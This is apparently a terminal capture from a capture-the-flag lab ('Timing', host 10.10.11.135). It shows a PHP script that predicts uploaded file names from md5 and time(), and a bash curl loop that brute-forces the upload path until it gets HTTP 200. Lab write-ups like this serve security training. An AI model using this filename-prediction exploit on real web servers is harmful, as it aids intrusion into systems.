 ┌──(duton㉿backbox)-[~/Documentos/Timing/exploit]
└─$ ./exploit.sh
Link: http://10.10.11.135/image.php?img=/images/uploads/58e5b0b7ee67be6998156ad85e36c07d_d0n4ld.jpg
┌──(duton㉿backbox)-[~/Documentos/Timing/exploit]
└─$ cat exploit.php
<?php
$file_hash = uniqid();
echo md5('$file_hash' . time()) . '_' . 'd0n4ld.jpg';
?>
┌──(duton㉿backbox)-[~/Documentos/Timing/exploit]
└─$ cat exploit.sh
#!/bin/bash
linkCheck="404"
while [ $linkCheck -ne "200" ]; do
file=$(php exploit.php)
linkCheck=$(curl -s --write-out '%{http_code}' --output /dev/null http://10.10.11.135/image.php?img=images/upl
oads/$file)
if [ $linkCheck == 200 ]; then
echo "Link: http://10.10.11.135/image.php?img=/images/uploads/$file"
#else
# echo "Not found: http://10.10.11.135/image.php?img=images/uploads/$file"
fi
sleep 1
done